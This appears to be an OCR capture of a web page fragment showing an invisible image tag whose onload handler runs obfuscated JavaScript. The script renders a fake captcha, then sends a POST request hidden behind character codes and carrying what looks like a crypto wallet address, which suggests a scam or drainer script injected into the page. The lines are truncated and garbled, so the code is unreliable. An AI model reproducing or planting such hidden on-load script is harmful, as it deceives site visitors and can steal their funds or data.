
Updated on: 2026-05-10
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,